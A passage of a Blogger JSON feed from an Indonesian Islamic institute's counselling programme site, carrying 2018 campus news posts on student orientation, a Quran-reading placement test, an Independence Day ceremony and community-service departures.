Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/09\/maba-ucapkan-ikrar-dihadapan-rektor.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/10179609238156960"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/10179609238156960"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/09\/maba-ucapkan-ikrar-dihadapan-rektor.html","title":"Maba Ucapkan Ikrar dihadapan Rektor"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-6901133194975465455"},"published":{"$t":"2018-08-28T23:44:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:29.631+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dakwah amp; Komunikasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kemahasiswaan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Syariah amp; Ekonomi Islam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tarbiyah"}],"title":{"type":"text","$t":"PBAK: Internalisasikan Budaya Akademik Wujudkan Kampus Peradaban"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EPembukaan Pengenalan Budaya Akademik dan Kemahasiswaan (PBAK) Institut Agama Islam Negeri (IAIN) Parepare resmi dibuka oleh Rektor IAIN Parepare, Dr. Ahmad Sultra Rustan di pelataran gedung zona akreditasi, IAIN Parepare (28\/08).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8694\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/08\/1-4-300x168.jpg\" alt=\"\" width=\"300\" height=\"168\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EDihadiri oleh segenap sivitas akademika IAIN Parepare, peserta PBAK diikuti sebanyak 1.832 orang yang terdiri dari mahasiswa baru 1.789 orang dan mahasiswa lama 43 orang. Masih terdapat beberapa mahasiswa baru yang belum mengikuti PBAK dan dipastikan akan mengikuti kegiatan PBAK pada tahun berikutnya.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8695\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-8695 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/08\/2-5-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E Foto: Ketua Panitia PBAK, Dr. Hj. Hamdanah Said, M. Si[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EInstitut Agama Islam Negeri (IAIN) Parepare merupakan lembaga formal dan menjadi \u003Cem\u003Esocial change\u003C\/em\u003E serta menjadi institut yang mengembang budaya akademik yang berpangkal pada tridharma perguruan tinggi yakni pendidikan, penelitian, dan pengabdian pada masyarakat. Hal tersebut sesuai dengan penjelasan ketua panitia Pengenalan Budaya Akademik dan Kemahasiswaan (PBAK), Dr. Hj. Hamdanah Said.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Dalam upaya membantu proses upaya sosialisasi mahasiswa baru ke dalam budaya akademik dan sistem yang berlaku di IAIN Parepare maka diselenggarakan suatu kegiatan akademik dengan visi terwujudnya mahasiswa yang berakhlakul karimah, inovatif, mandiri dalam mengembang kajian Islam dan akulturasi budaya berbasis teknologi informasi,\" ungkap Ketua Panitia PBAK 2018, Dr. Hj. Hamdanah Said.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8692\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-8692 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/08\/9-300x173.jpg\" alt=\"\" width=\"300\" height=\"173\" \/\u003E Foto: Penyematan ID Card Peserta PBAK[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003ESementara Rektor, IAIN Parepare Dr. Ahmad Sultra Rustan dalam sambutannya mewajibkan mahasiswa yang akan menjadi pengurus Organisasi kemahasiswaan (Ormawa) kampus, nantinya harus memiliki sertifikat PBAK sebagai tanda bukti telah lulus mengikuti kegiatan tersebut.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8696\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-8696 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/08\/4-3-300x167.jpg\" alt=\"\" width=\"300\" height=\"167\" \/\u003E Foto: Rektor IAIN Parepare, Dr. Ahmad Sultra Rustan, M. Si[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003ELebih lanjut, Ahmad juga mengajak mahasiswa untuk aktif dalam keoraganisasi tanpa mengindahkan aktivitas perkuliahan. \"Tidak ada organisasi kemahasiswaan di IAIN Parepare ini yang mengajari anggotanya bermalas-malasan dan mengutamakan kegiatan organisasi daripada perkuliahan. Semua organisasi kemahasiswaan tetap mengedepankan perkuliahan disamping organisasi. Organisasi sukses, menuntut ilmu juga sukses,\" jelas Rektor IAIN Parepare, Dr. Ahmad Sultra Rustan sebelum membuka kegiatan.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8691\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/08\/8-300x122.jpg\" alt=\"\" width=\"300\" height=\"122\" \/\u003E\u003Cbr\/\u003E\u003Cblockquote\u003EAdapun tujuan dilaksanakannya PBAK, sebagai berikut:\u003Cbr\/\u003E\u003Col\u003E\u003Cbr\/\u003E \t\u003Cli\u003EMengembangkan pemahaman dan penghayatan peserta terhadap sistem pendidikan di IAIN Parepare\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EMengembangkan kecerdasan spritual, emosional, intelektual dan sosial peserta\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EMemupuk semangat solidaritas dan toleransi antara sivitas akademika\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EMengembangkan rasa memiliki dan tanggungjawab akademik, sosial terhadap disiplin ilmu\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EMengembangkan sikap kritis dan kreatif mahasiswa\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EMengembangkan nilai-nilai kearifan lokal\u003C\/li\u003E\u003Cbr\/\u003E\u003C\/ol\u003E\u003Cbr\/\u003E\u003C\/blockquote\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8690\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/08\/7-300x111.jpg\" alt=\"\" width=\"300\" height=\"111\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8693\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-8693 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/08\/10-300x173.jpg\" alt=\"\" width=\"300\" height=\"173\" \/\u003E Foto: Persembahan Tari Kreasi oleh Aliansi Mahasiswa Seni (Animasi) IAIN Parepare[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/6901133194975465455\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/08\/pbak-internalisasikan-budaya-akademik.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6901133194975465455"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6901133194975465455"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/08\/pbak-internalisasikan-budaya-akademik.html","title":"PBAK: Internalisasikan Budaya Akademik Wujudkan Kampus Peradaban"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-8504721393658722354"},"published":{"$t":"2018-08-27T22:48:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:30.212+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"}],"title":{"type":"text","$t":"Technical Meeting PBAK dirangkaikan Placement Test"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003ESebanyak 1789  mahasiswa mengikuti \u003Cem\u003Etechnical meeting\u003C\/em\u003E (pertemuan teknis) pada Pengenalan Budaya Akademik dan Kemahasiswaan (PBAK) di pelataran gedung zona akreditasi, IAIN Parepare (27\/08).\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8668\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-8668 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/08\/PBAK2-300x203.jpg\" alt=\"\" width=\"300\" height=\"203\" \/\u003E Foto: ribuan mahasiswa[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cem\u003ETechnical meeting\u003C\/em\u003E tersebut juga turut dirangkaikan dengan kegiatan \u003Cem\u003Eplacement test\u003C\/em\u003E yang akan berlangsung selama 2 hari. \u003Cem\u003EPlacement test\u003C\/em\u003E dilakukan guna mengetahui kemampuan awal mahasiswa dalam membaca kitab suci Al-Qur'an. Menurut Ketua panitia, Dr. Hj. Hamdanah Said, hasil \u003Cem\u003Eplacement test\u003C\/em\u003E akan dikategorikan menjadi 4 kategori.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Kategori pasih akan mendapatkan nilai A, kategori lancar mendapat B. Mahasiswa yang mendapat nilai C dan D  akan dibina oleh Pusat  Pengembangan Sumber Daya Insani yang Handal (PASIH ) IAIN Parepare sedangkan mahasiswa yang mendapatkan nilai A dan B akan mendapatkan sertifikat,\" jelasnya saat ditemui di sekretariatan panitia PBAK.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8670\" align=\"alignnone\" width=\"353\"]\u003Cimg class=\"wp-image-8670\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/08\/PBAK3-300x169.jpg\" alt=\"\" width=\"353\" height=\"199\" \/\u003E Foto: Salah seorang penguji, Placement test[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8671\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-8671 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/08\/DSC_0273-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E Para peserta Placement Test dibagi menjadi beberapa kelompok dalam setiap kelompok terdiri 40 orang.[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EMahasiswa yang mengikuti \u003Cem\u003Eplacement test\u003C\/em\u003E merupakan mahasiswa baru dan mahasiswa lama di mana mereka belum pernah mengikuti kegiatan PBAK. Selain itu, dalam\u003Cem\u003E technical meeting\u003C\/em\u003E para mahasiswa juga melakukan penandatanganan pakta integritas.\u003Cbr\/\u003E\u003Cdiv class=\"entry-byline cf\"\u003E\u003Cbr\/\u003E\u003Cdiv class=\"entry-categories\"\u003EPerlu diketahui, pakta Integritas (\u003Ci\u003EIntegrity Pact\u003C\/i\u003E) merupakan pernyataan atau janji kepada diri sendiri tentang komitmen melaksanakan seluruh tugas, fungsi, tanggung jawab, wewenang dan peran sesuai dengan peraturan perundang-undangan dan kesanggupan untuk tidak melakukan korupsi, kolusi, dan nepotisme (dikutip dari laman ensiklopedia Kementerian keuangan http:\/\/www.wikiapbn.org\/pakta-integritas\/).\u003C\/div\u003E\u003Cbr\/\u003E\u003Cdiv\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8666\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-8666 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/08\/PBAK-300x181.jpg\" alt=\"\" width=\"300\" height=\"181\" \/\u003E Foto: Ketua Panitia, Dr. Hj. Hamdanah Said, M. Si[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cdiv class=\"entry-categories\"\u003E\"Bagaimana mereka komitmen dalam hal kebangsaaan dan komitmen menjunjung tinggi nama baik mahasiswa itu sendiri dan perguruan tinggi,\" tambah Hamdanah. Adapun kriteria penilaian dalam kelulusan PBAK seperti kehadiran dengan persentase 95% dengan tanda bukti kehadiran, kelengkapan tugas serta mematuhi kode etik.\u003C\/div\u003E\u003Cbr\/\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/8504721393658722354\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/08\/technical-meeting-pbak-dirangkaikan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8504721393658722354"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8504721393658722354"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/08\/technical-meeting-pbak-dirangkaikan.html","title":"Technical Meeting PBAK dirangkaikan Placement Test"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-9199041178535875894"},"published":{"$t":"2018-08-17T21:55:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:31.425+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kemahasiswaan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ketua"}],"title":{"type":"text","$t":"IAIN Parepare Peringati HUT RI ke 73 : Kerja Kita Prestasi Bangsa"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EInstitut Agama Islam Negeri (IAIN) Parepare menggelar upacara peringatan Hari Ulang Tahun  Republik Indonesia (HUT RI) yang ke 73 tahun di pelataran zona akreditasi IAIN Parepare, Jum'at (17\/08).\u003Cbr\/\u003E\u003Cbr\/\u003EUpacara yang diselenggarakan tiap tahun tersebut berlangsung penuh khidmat dan semarak yang diiringi pengibaran bendera merah putih oleh pasukan pengibar bendera mahasiswa IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone wp-image-8594\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/08\/qw-300x170.jpg\" alt=\"\" width=\"314\" height=\"178\" \/\u003E      \u003Cimg class=\"alignnone size-medium wp-image-8599\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/08\/13-300x177.jpg\" alt=\"\" width=\"300\" height=\"177\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EDalam sambutan Menteri Riset Teknologi dan Pendidikan Tinggi RI yang dibacakan langsung oleh Rektor IAIN Parepare, Dr. Ahmad Sultra Rustan selaku inspektur upacara menyampaikan banyaknya prestasi yang diraih bangsa Indonesia menjadi sebuah anugerah dan kekuatan yang menjadi keyakinan untuk meningkatkan kesejahteraan dan daya saing kemandirian bangsa.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8592\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-8592 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/08\/DSC_0480-300x196.jpg\" alt=\"\" width=\"300\" height=\"196\" \/\u003E Foto: Dr. Ahmad Sultra Rustan, M. Si (Rektor IAIN Parepare\/ Inspektur Upacara)[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8601\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-8601 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/08\/DSC_0475-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E Foto: Peserta Upacara[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003ESelain itu, Ahmad Sultra Rustan juga mengajak semua elemen sivitas akademik IAIN Parepare untuk memahami secara utuh pancasila dan kebhinekaan.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Saya berharap tidak ada satupun dari sivitas akademik yang menganggap bahwa bendera itu tak perlu dihormati, upacara tidak perlu kita ikuti. Perlu kita ketahui bahwa posisi bendera kita ini adalah simbol negara kita, pancasila adalah simbol negara kita. Tidak bisa kita sepadankan dengan Al-Qur'an. Al-Qur'an tentu perlu berada pada tingkat yang atas. Maka kita semua akan berdosa, manakala lambang negara kita, mau kita setarakan dengan Al-Qur'an dan Al-Hadis,\" jelasnya usai membacakan sambutan Mohamad Nasir, Menteri Riset, Teknologi dan Pendidikan Tinggi.\u003Cbr\/\u003E\u003Cbr\/\u003EAhmad Sultra Rustan juga berharap agar mahasiswa yang tergabung dalam organisisasi  kemahasiswaan IAIN Parepare senantiasa melakukan pengkajian tentang bela negara, pancasila dalam hal bhineka tunggal ika agar menjadi bangsa yang kuat serta menghargai simbol-simbol dan undang-undang yang ada di negara Republik Indonesia.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Khusus kepada anak-anakku mahasiswa baru, di kampus yang kita cintai ini. Kita saling menghargai, kita saling toleransi. Tetapi toleransi dan menghargai tetap berada dalam kode etik IAIN Parepare,\" tambahnya. Adapun kode etik yang dimaksud seperti memperlihatkan wajah secarah utuh (tidak memakai cadar) bagi mahasiswi agar tetap bisa dikenali.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8596\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/08\/2-3-300x169.jpg\" alt=\"\" width=\"300\" height=\"169\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EDalam upacara tersebut, juga dirangkaikan dengan penyematan tanda kehormatan karya satya lencana pengabdian 10 tahun dan 20 tahun serta pengumuman pemenang pada pekan olaraga peringatan HUT RI ke 73 tahun.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8600\" align=\"alignnone\" width=\"291\"]\u003Cimg class=\"wp-image-8600 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/08\/11-291x300.jpg\" alt=\"\" width=\"291\" height=\"300\" \/\u003E Daftar nama penerima tanda kehormatan karya satya lencana pengabdian 10 tahun dan 20 tahun[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8597\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-8597 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/08\/4-1-300x180.jpg\" alt=\"\" width=\"300\" height=\"180\" \/\u003E Foto: Penerima tanda kehormatan karya satya lencana[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8598\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-8598 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/08\/12-300x175.jpg\" alt=\"\" width=\"300\" height=\"175\" \/\u003E Foto: Pemberian hadiah[\/caption]\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/9199041178535875894\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/08\/iain-parepare-peringati-hut-ri-ke-73.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/9199041178535875894"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/9199041178535875894"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/08\/iain-parepare-peringati-hut-ri-ke-73.html","title":"IAIN Parepare Peringati HUT RI ke 73 : Kerja Kita Prestasi Bangsa"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-1876198627038311976"},"published":{"$t":"2018-07-30T18:17:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:37.002+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"}],"title":{"type":"text","$t":"Pemberangkatan Peserta KPM, IAIN Parepare Ajak Kerjasama Korem 142 Tatag"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003ERatusan mahasiswa peserta Kuliah Pengabdian Masyarakat (KPM) Institut Agama Islam Negeri Parepare diberangkatkan menuju target lokasi KPM, Senin (30\/07). Sebanyak 901 peserta KPM akan diberangkatkan secara bertahap selama 4 hari di kabupaten Sidrap dan Enrekang, Sulawesi Selatan.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8420\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/07\/2-1-300x257.jpg\" alt=\"\" width=\"300\" height=\"257\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8421\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/07\/3-300x225.jpg\" alt=\"\" width=\"300\" height=\"225\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EPada hari pertama, pemberangkatan difokuskan pada  tiga kecamatan kabupaten Sidrap yakni kecamatan Tellu Limpoe, Dua Pitue, Panca Rijang dan Watang Pulu Pemberangkatan peserta KPM bekerjasama dengan Batalyon Infanteri 721\/Makkasau atau Yonif 721\/Makkasau yang merupakan satuan tempur batalyon infanteri yang berada dalam jajaran teritorial Korem (Komando Resort Militer) 142\/Tatag Kodam VII\/Wirabuana. Kerjasama tersebut dilakukan dalam rangka mengawal Negara Kesatuan Republik Indonesia (NKRI) dan preventif terhadap radikalism.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8418\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/07\/4-300x169.jpg\" alt=\"\" width=\"300\" height=\"169\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EDr. Ahmad Sultra Rustan selaku Rektor IAIN Parepare dalam sambutannya saat upacara pelepasan peserta KPM (28\/07) menegaskan agar mahasiswa tetap menegakkan kode etik mahasiswa di lokasi KPM. \"Saya berharap kita semua jangan salah masuk. Masuklah dengan sebaik-baiknya dan sopan. Bawalah tagline kita yaitu Melebbi Warekkadanna, Makkiade Ampena, yang berarti santun dalam berbicara, sopan dalam berperilaku.  Di dalamnya melekat kode etik kita, dan bagi yang melanggar akan diminta meninggalkan lokasi, serta tidak bisa melanjutkan kegiatan yang secara otomatis yang bersangkutan dinyatakan tidak lulus dalam KPM,\" tegas Ahmad Sultra Rustan.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8422\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-8422 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/07\/IMG_5653-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E Foto Penyematan tanda peserta KPM (Rektor IAIN Parepare, Dr. Ahmad Sultra Rustan, M. Si)[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003ESementara Dr Zainal Said, Kepala Pusat Penelitian dan Pengabdian pada Masyarakat (P3M) IAIN Parepare berharap KPM 2018 ini dapat berjalan dengan lancar. “Kami harapkan agar peserta menjaga kebersamaan sesuai dengan arahan pada pembekalan dan teori yang selama ini diperoleh bisa diaplikasikan di masyarakat. Karena pada dasarnya kita akan berkuliah di tengah-tengah masyarakat,” harapnya saat memberi sambutan (28\/07).\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/1876198627038311976\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/07\/pemberangkatan-peserta-kpm-iain.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1876198627038311976"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1876198627038311976"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/07\/pemberangkatan-peserta-kpm-iain.html","title":"Pemberangkatan Peserta KPM, IAIN Parepare Ajak Kerjasama Korem 142 Tatag"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-6668039179590526075"},"published":{"$t":"2018-07-20T17:44:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:37.869+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kemahasiswaan"}],"title":{"type":"text","$t":"Ujian CBT Upaya Seleksi Kualitas Mahasiswa Baru"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare---\u003C\/strong\u003EUjian Penerimaan Mahasiswa Baru (PMB) jalur mandiri tahun 2018 dilaksanakan di Laboratorium ICT IAIN Parepare, Jum'at (20\/07). Ujian yang dimulai tanggal 19 Juli 2018 akan berlangsung selama enam hari.\u003Cbr\/\u003E\u003Cbr\/\u003EPelaksanaan ujian dibagi menjadi 3 sesi dalam sehari yakni 60 orang per sesi. Pembagian 